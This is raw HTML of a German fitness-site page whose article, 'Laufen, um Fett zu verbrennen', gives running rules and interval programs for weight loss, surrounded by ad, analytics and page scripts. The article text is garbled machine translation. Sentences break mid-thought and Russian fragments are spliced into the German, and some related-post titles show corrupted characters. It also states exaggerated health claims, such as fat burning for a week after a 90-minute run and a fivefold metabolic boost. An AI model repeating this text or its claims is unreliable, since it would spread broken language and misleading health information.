                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.setAttribute('id', 'content_pointer_id');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '29,30,31,32,33,34,35,36,37');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        window.jsInputerLaunch = 10;
                        
                        contentCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();
</script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6190009602697630",
          enable_page_level_ads: true
     });
</script>

<noindex>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(52748971, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/52748971" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</noindex> 


<meta name="yandex-verification" content="7b3ef6afb0c1d7a8" />

</head>

<body data-rsssl=1 class="post-template-default single single-post postid-3292 single-format-standard custom-background ">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

    
	<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
        <div class="site-header-inner ">
		<div class="site-branding">
			<div class="site-logotype"><a href="https://de.bladeil.com/"><img src="https://de.bladeil.com/wp-content/uploads/sites/2/logo.png" alt="Wie man Gewicht verlieren kann: Ernährung, Ernährung und Sport"></a></div>
					</div><!-- .site-branding -->

		<div class="top-menu">
					</div>

        <div class="mob-hamburger"><span></span></div>
        </div><!--.site-header-inner-->
	</header><!-- #masthead -->

    
    
        
        <nav id="site-navigation" class="main-navigation container">
            <div class="main-navigation-inner ">
                <div class="menu-header-menu-container"><ul id="header_menu" class="menu"><li id="menu-item-38328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-38328"><a href="//de.bladeil.com/">Home</a></li>
<li id="menu-item-40026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40026"><a href="https://de.bladeil.com/category/das-leben">Das Leben</a></li>
<li id="menu-item-40027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40027"><a href="https://de.bladeil.com/category/diaten">Diäten</a></li>
<li id="menu-item-40028" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-40028"><a href="https://de.bladeil.com/category/fitness">Fitness</a></li>
<li id="menu-item-40029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40029"><a href="https://de.bladeil.com/category/kinder">Kinder</a></li>
<li id="menu-item-40030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40030"><a href="https://de.bladeil.com/category/kochen">Kochen</a></li>
<li id="menu-item-40031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40031"><a href="https://de.bladeil.com/category/mode">Mode</a></li>
<li id="menu-item-40032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40032"><a href="https://de.bladeil.com/category/rezepte">Rezepte</a></li>
<li id="menu-item-40033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40033"><a href="https://de.bladeil.com/category/waschen">Waschen</a></li>
<li id="menu-item-40034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40034"><a href="https://de.bladeil.com/category/zuhause">Zuhause</a></li>
</ul></div>            </div><!--.main-navigation-inner-->
        </nav><!-- #site-navigation -->

        
    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
    

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			<div class="breadcrumb" id="breadcrumbs"><span><span><a href="https://de.bladeil.com/">Home</a></span></span></div>
			
<article id="post-3292" class="post-3292 post type-post status-publish format-standard has-post-thumbnail hentry category-fitness">

    
        <header class="entry-header">
                        <h1 class="entry-title" itemprop="headline">Laufen, um Fett zu verbrennen</h1>            
            
                        <div class="entry-meta">
                <span class="entry-category"><span class="hidden-xs">Category:</span> <a href="https://de.bladeil.com/category/fitness" itemprop="articleSection">Fitness</a></span>            </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<span id="content_pointer_id" data-content-length="6232" data-rejected-blocks="31" data-accepted-blocks="37"></span><p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" title="beg-dlya-szhiganiya-zhira" src=
"/wp-content/uploads/images/beg_dlya_szhiganiya_zhira_elw.jpg" alt=
"beg-dlya-szhiganiya-zhira">Laufen für Gewichtsverlust &#8211; extrem<br />
beliebte Art des Trainings. Schließlich können Sie nicht nur in Klassen unterrichten<br />
die Turnhalle, die das Programm auf die Strecke bringt, aber auch im nächsten Park,<br />
außerhalb der Stadt oder Kreise um den eigenen Umkreis herum<br />
neunstöckige Gebäude.</p>
<p>Laufen erfordert keine zusätzliche Ausrüstung, spezielle Fähigkeiten<br />
und Vorbereitung; Mit wenigen Ausnahmen kann jeder es tun.</p>
<p>Wenn Sie entschlossen sind, beim Joggen abzunehmen, werden Sie<br />
Sie sollten ein paar einfache Regeln kennen. Folgen Sie ihnen, Ihren Trainings<br />
wird effektiver, und diese zusätzlichen Pfunde gehen weg, wenn nicht<br />
sofort dann schnell genug.</p>
<p>Bitte beachten Sie, dass der Rat an die Benutzer gerichtet wird<br />
Laufen will abnehmen, statt sich beispielsweise auf das jährliche vorzubereiten<br />
Marathon Was ist also der richtige Ablauf für das Brennen?<br />
Fett</p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><ul><li></li><li></li><li></li></ul></li><li></li></ul></div>
<h2><span id="Laufen_gegen_Fett_Drei_Regeln_fur_effektives_Training">Laufen gegen Fett: Drei Regeln für effektives Training</span></h2>
<p>Sie müssen kein Mathematiker sein, um dies zu verstehen<br />
Training, desto mehr Kalorien verbrennen Sie. Dies natürlich so<br />
Der menschliche Körper ist jedoch ein viel komplexeres System<br />
Es lohnt sich, die Lehren der Algebra zu vergessen und zur Physiologie zu gehen.</p>
<h3><span id="Regel_1_Laufen_Sie_lange">Regel 1: Laufen Sie lange</span></h3>
<p>Langfristige Workouts erhöhen die Stoffwechselrate dramatisch,<br />
So kann der Körper auch nach dem Unterricht Fett verbrennen.<br />
Es wurde experimentell bewiesen, dass ein langer Lauf, mehr als 90 Minuten,<br />
kann Ihren Stoffwechsel so beeinflussen, dass Fett dies tut<br />
für eine weitere Woche im &#8220;automatischen&#8221; Modus gebrannt.</p>
<p>Wenn Sie nicht in der Lage sind, eineinhalb Stunden &#8220;Marathon&#8221; auszuführen, erhöhen Sie sich<br />
die Dauer Ihres Unterrichts von 30 bis 45 Minuten &#8211; Ihr Stoffwechsel<br />
wird zweimal beschleunigen; und wenn Sie 60 Minuten beschäftigt sind, &#8220;beschleunigen&#8221; Sie einen Austausch<br />
Substanzen fünffach.</p>
<h3><span id="Regel_zwei_schnell_laufen">Regel zwei: schnell laufen</span></h3>
<p>Wie intensiv sind deine Workouts? Du rennst auf der Spur rein<br />
Halle, Park oder Stadion an der frischen Luft? Den Hügel hinauf oder sogar<br />
Gelände?</p>
<p>Wie schnell hängt von den aufgeführten Parametern ab<br />
Ihr Körper wird Fett verbrennen.</p>
<blockquote>
<p><b>Die effektivsten Klassen sind:</b></p>
<ul>
<li>Hindernisrennen;</li>
</ul>
<ul>
<li>Sprint &#8211; wenn Sie aus kurzer Entfernung überhaupt &#8220;auslegen&#8221;<br />
einhundert;</li>
</ul>
<ul>
<li>Intervalltraining.</li>
</ul>
</blockquote>
<p>Hindernislauf und Sprint eignen sich gut zum Üben<br />
Im Freien ist ein Intervalltraining bequemer<br />
Spur in der Halle.</p>
<p>Ihre Bedeutung ist es, die Geschwindigkeit Ihres Laufs zu wechseln:<br />
extrem hohe tempo-rest-wieder in einem schritt und so mehrmals. Zu<br />
Nach fünf Minuten Aufwärmzeit mit einer Geschwindigkeit von 5-7 km / h ist dies beispielsweise möglich<br />
2-3 Minuten laufen sehr schnell (Geschwindigkeit 13-15 km / h), danach<br />
Gönnen Sie sich 2-3 Minuten Ruhe (Geschwindigkeit 6-8 km / h) und noch einmal 2-3<br />
Minuten in einem Tempo. Insgesamt empfohlen, 4 bis 7 Sätze zu machen.</p>
<p>Ein solches Fettverbrennungsprogramm verbessert sich erheblich<br />
Stoffwechsel: Nach seiner Vollendung fährt der Körper aktiv fort<br />
Beseitigen Sie alle Überreste.</p>
<p>Auch wenn Sie es gewohnt sind, einmal pro Woche zu laufen<br />
Eine intensive Stunde verbringen &#8211; in der Halle oder an der frischen Luft.<br />
So erhalten Sie das beabsichtigte Ergebnis viel schneller und darüber hinaus<br />
Entwicklung der Ausdauer, die für Sie im Normalfall nützlich ist<br />
des Lebens.</p>
<h3><span id="Regel_drei_oft_laufen">Regel drei: oft laufen</span></h3>
<p>Zuак часто вы совершаете пробежку? Zwei bis drei Stunden pro Woche<br />
Optimal, um sich fit zu halten, aber nicht für schnell<br />
Fettverbrennung, vor allem, wenn Sie lange trainieren und Ihre<br />
Der Körper ist an bestimmte Belastungen gewöhnt.</p>
<p>Zuак заставить его избавиться от лишнего? Sie sollten dies tun:<br />
Erhöhen Sie die Anzahl der Trainingseinheiten beispielsweise schrittweise um eins<br />
alle 7-10 Tage. Wenn Sie jetzt zweimal pro Woche laufen, beginnen Sie<br />
Laufen Sie 3 und so weiter.</p>
<p>In Verbindung mit dem vorherigen (vergessen Sie nicht, dass ein Training in<br />
Woche sollten Sie intensiv machen), diese Regel wird Ihnen helfen<br />
in der vernünftigsten Zeit abnehmen.</p>
<h2><span id="Laufen_um_Fett_zu_verbrennen">Laufen, um Fett zu verbrennen: индивидуальные программы</span></h2>
<p>Nun ist es Zeit für den Lauf: Sie können einen von auswählen<br />
Vorgeschlagene Schulungsprogramme und Startunterricht nach Belieben<br />
Zeit</p>
<ul>
<li>Programm 1: Intervall zur Fettverbrennung &#8211; Start<br />
Training in einem leichten Tempo, schrittweise Erhöhung der Geschwindigkeit. Zuогда<br />
Es fällt Ihnen schwer zu sprechen &#8211; versuchen Sie es einfach auszusprechen<br />
ein paar Sätze laut, fixieren Sie den Indikator. Es ist bequem zu tun<br />
auf dem Laufband, wenn die Anzeigetafel direkt vor Ihnen ist. Sagen wir mal<br />
Ihre Geschwindigkeit war 10 km / h. Dies ist die Geschwindigkeit, die die Basis bildet<br />
weitere Studien. Sie müssen 3 Sätze von 15 Minuten ausführen,<br />
mit einer Pause von jeweils 2 Minuten. 1 Satz &#8211; Fahrt mit Geschwindigkeit 10<br />
km / h (oder wie viel haben Sie bekommen?)</li>
</ul>
<ul>
<li>Programm 2: Dieses Training eignet sich für diejenigen, die hervorheben können<br />
Unterricht weniger als eine Stunde. Wärmen Sie sich zuerst gut auf, danach<br />
eine halbe Stunde lang joggen. Dann ruhen Sie sich für 20 Minuten aus<br />
Nicht nur auf der Bank sitzen, sondern aktiver: Zum Beispiel<br />
Dehnübungen, und dann noch einmal zur 30-minütigen<br />
Joggen Warum so Weil der erste Teil des Trainings<br />
entfernt Fette in den Blutkreislauf und während des zweiten Teils ihre<br />
aktives Brennen</li>
</ul>
<ul>
<li>Programm 3: und wieder Intervalltraining &#8211; zuerst<br />
wärmen Sie sich auf, bereiten Sie Ihre Muskeln auf einen intensiven Lauf vor. Das<br />
können sein jede Übung im Tempo oder zügiges Gehen bergauf.<br />
Danach den ersten Satz machen: 30 Sekunden auf Ihrem laufen lassen<br />
Maximale Geschwindigkeit, dann eine Minute ruhen lassen und wiederholen<br />
intensiver Satz. Mache mindestens 8 Wiederholungen. Zusammen mit Aufwärmen<br />
Ein solches Training dauert nicht länger als 20 Minuten, jedoch nach Wirksamkeit<br />
gleich dem 45-Minuten-Lauf.</li>
</ul>
<p><b>Hören Sie nicht auf &#8211; RUN!</b></p>
<p>Wenn Sie ein Anfänger sind, beginnen Sie klein: Laufen Sie in beliebigem Tempo 2-3<br />
einmal pro Woche für 30-45 Minuten ist eine Pause zwischen den Kursen nicht möglich<br />
weniger als 24 Stunden. Das поможет вам развить выносливость и дисциплину:<br />
Für die Fettverbrennung ist es sehr wichtig, dass der Unterricht regelmäßig war.</p>
<p>Laufende Elemente oder Laufen können nicht langweilig sein!</p>
<p><center><iframe width="720" height="405" src=
"//rutube.ru/play/embed/8617200?p=yLIGpcZbOOIPQ0wG5JJw_A"
frameborder="0" webkitallowfullscreen="" mozallowfullscreen=""
allowfullscreen/><meta itemprop="width" content="720"><meta itemprop="height" content="405"></span></iframe></center></p>
</p><div class="b-r b-r--after-article"><noindex>
<div id="SC_TBlock_688457" class="SC_TBlock">loading...</div> 
<script type="text/javascript">
  (sc_adv_out = window.sc_adv_out || []).push({
    id : "688457",
    domain : "n.ads1-adnow.com"
  });
</script>
<script type="text/javascript" src="//st-n.ads1-adnow.com/js/a.js"></script>
</noindex> </div><script>
window.jsInputerLaunch = 15;
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
            asyncFunctionLauncher();
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();
</script><script>
var cachedBlocksArray = [];
</script>	</div><!-- .entry-content -->
</article><!-- #post-## -->




<div class="entry-footer">
    
    
    
    </div>


    <div class="b-share b-share--post">
                <div class="b-share__title">Like this post? Please share to your friends:</div>
        
        


<span class="b-share__ico b-share__vk js-share-link" data-uri="http://vk.com/share.php?url=https%3A%2F%2Fde.bladeil.com%2Flaufen-um-fett-zu-verbrennen.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fde.bladeil.com%2Flaufen-um-fett-zu-verbrennen.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="http://twitter.com/share?text=Laufen%2C+um+Fett+zu+verbrennen&url=https%3A%2F%2Fde.bladeil.com%2Flaufen-um-fett-zu-verbrennen.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fde.bladeil.com%2Flaufen-um-fett-zu-verbrennen.html"></span>


<span class="b-share__ico b-share__gp js-share-link" data-uri="https://plus.google.com/share?url=https%3A%2F%2Fde.bladeil.com%2Flaufen-um-fett-zu-verbrennen.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=Laufen%2C+um+Fett+zu+verbrennen%20https%3A%2F%2Fde.bladeil.com%2Flaufen-um-fett-zu-verbrennen.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=Laufen%2C+um+Fett+zu+verbrennen%20https%3A%2F%2Fde.bladeil.com%2Flaufen-um-fett-zu-verbrennen.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://telegram.me/share/url?url=https%3A%2F%2Fde.bladeil.com%2Flaufen-um-fett-zu-verbrennen.html&text=Laufen%2C+um+Fett+zu+verbrennen"></span>

    </div>




        <div class="b-related">
            <div class="b-related__header"><span>Related articles</span></div>
            <div class="b-related__items">

                
                    
<article id="post-7066" class="post-card post-7066 post type-post status-publish format-standard has-post-thumbnail hentry category-fitness" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://de.bladeil.com/buchweizendiat-fur-7-tage.html">
                            <img width="330" height="140" src="https://de.bladeil.com/wp-content/uploads/sites/2/grechnevaya_dieta_dlya_pohudeniya_na_7_dnej_dd-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Fitness</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://de.bladeil.com/buchweizendiat-fur-7-tage.html" rel="bookmark" itemprop="url"><span itemprop="headline">Buchweizendiät für 7 Tage</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		1 Effektiver Gewichtsverlust bei Buchweizendiät 1.1 Grundregeln 1.2 Kann ich Obst essen? 1.3 Menü	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://de.bladeil.com/buchweizendiat-fur-7-tage.html"/>
	<meta itemprop="dateModified" content="2019-03-16"/>
	<meta itemprop="datePublished" content="2019-03-16T10:00:38+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-7061" class="post-card post-7061 post type-post status-publish format-standard has-post-thumbnail hentry category-fitness" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://de.bladeil.com/diat-6-blutenblatter-menu-fur-jeden-tag.html">
                            <img width="330" height="140" src="https://de.bladeil.com/wp-content/uploads/sites/2/dieta_6_lepestkov_menyu_na_kazhdij_den_dd-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Fitness</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://de.bladeil.com/diat-6-blutenblatter-menu-fur-jeden-tag.html" rel="bookmark" itemprop="url"><span itemprop="headline">Diät 6 Blütenblätter &#8211; Menü für jeden Tag</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		1 Diätregeln 6 Blütenblätter 1.1 Tipps und Tricks 1.2 Wie lange können Sie eine	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://de.bladeil.com/diat-6-blutenblatter-menu-fur-jeden-tag.html"/>
	<meta itemprop="dateModified" content="2019-03-16"/>
	<meta itemprop="datePublished" content="2019-03-16T09:59:29+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-6610" class="post-card post-6610 post type-post status-publish format-standard has-post-thumbnail hentry category-fitness" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://de.bladeil.com/dykhatenaya-gimnastika-strenikovoy-uprazhneniya-video.html">
                            <img width="330" height="140" src="https://de.bladeil.com/wp-content/uploads/sites/2/dihatelnaya_gimnastika_strelnikovoj_uprazhneniya_video_elw-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Fitness</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://de.bladeil.com/dykhatenaya-gimnastika-strenikovoy-uprazhneniya-video.html" rel="bookmark" itemprop="url"><span itemprop="headline">Дыхате�&#8221;ьная гимнастика Стре�&#8221;ьниковой: упражнения+ video</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		С�&#8221;ожная судьба автора уника�&#8221;ьной дыхате�&#8221;ьной методики – А�&#8221;ександры Нико�&#8221;аевны Стре�&#8221;ьниковой – воспита�&#8221;а в ней	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://de.bladeil.com/dykhatenaya-gimnastika-strenikovoy-uprazhneniya-video.html"/>
	<meta itemprop="dateModified" content="2019-03-16"/>
	<meta itemprop="datePublished" content="2019-03-16T08:29:23+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-6609" class="post-card post-6609 post type-post status-publish format-standard has-post-thumbnail hentry category-fitness" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://de.bladeil.com/funktionelles-training-training-fur-gewohnlichvon-menschen.html">
                            <img width="330" height="140" src="https://de.bladeil.com/wp-content/uploads/sites/2/funkcionalnaya_trenirovka_trening_dlya_obichnih_lyudej_elw-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Fitness</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://de.bladeil.com/funktionelles-training-training-fur-gewohnlichvon-menschen.html" rel="bookmark" itemprop="url"><span itemprop="headline">Funktionelles Training (Training) für gewöhnlichvon Menschen</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		In verschiedenen Lebenssituationen большинства von Menschen возникает цель не столько лепить из своей фигуры	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://de.bladeil.com/funktionelles-training-training-fur-gewohnlichvon-menschen.html"/>
	<meta itemprop="dateModified" content="2019-03-16"/>
	<meta itemprop="datePublished" content="2019-03-16T08:29:15+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-6608" class="post-card post-6608 post type-post status-publish format-standard has-post-thumbnail hentry category-fitness" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://de.bladeil.com/zirkeltraining-fur-madchen.html">
                            <img width="330" height="140" src="https://de.bladeil.com/wp-content/uploads/sites/2/krugovaya_trenirovka_dlya_devushek_elw-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Fitness</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://de.bladeil.com/zirkeltraining-fur-madchen.html" rel="bookmark" itemprop="url"><span itemprop="headline">Zirkeltraining für Mädchen</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		In jüngerer Zeit kreisförmig Das Training für Mädchen galt als Privileg für Sportler, weil	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://de.bladeil.com/zirkeltraining-fur-madchen.html"/>
	<meta itemprop="dateModified" content="2019-03-16"/>
	<meta itemprop="datePublished" content="2019-03-16T08:29:06+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-6607" class="post-card post-6607 post type-post status-publish format-standard has-post-thumbnail hentry category-fitness" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://de.bladeil.com/aerobic-training-regeln-ubungen-video.html">
                            <img width="330" height="140" src="https://de.bladeil.com/wp-content/uploads/sites/2/aerobnaya_trenirovka_pravila-_uprazhneniya_video_elw-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Fitness</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://de.bladeil.com/aerobic-training-regeln-ubungen-video.html" rel="bookmark" itemprop="url"><span itemprop="headline">Aerobic-Training: Regeln, Übungen +Video</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Jeder, unabhängig vom Geschlecht, Aerobic-Training hilft, die Gesundheit zu erhalten und zu erhalten schöne	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://de.bladeil.com/aerobic-training-regeln-ubungen-video.html"/>
	<meta itemprop="dateModified" content="2019-03-16"/>
	<meta itemprop="datePublished" content="2019-03-16T08:28:35+00:00"/>

</article><!-- #post-## -->

                

            </div>
        </div>

        
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://de.bladeil.com/laufen-um-fett-zu-verbrennen.html"/>
<meta itemprop="dateModified" content="2019-03-15"/>
<meta itemprop="datePublished" content="2019-03-15T21:22:22+00:00"/>

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/laufen-um-fett-zu-verbrennen.html#respond" style="display:none;">Cancel reply</a></small></div><form action="https://de.bladeil.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>

<p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3292' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="475f0b503b" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="138"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform" action="https://de.bladeil.com/" class="search-form">
    <label class="screen-reader-text" for="s">Search: </label>
    <input type="text" value="" name="s" id="s" class="search-form__text">
    <button type="submit" id="searchsubmit" class="search-form__submit"></button>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
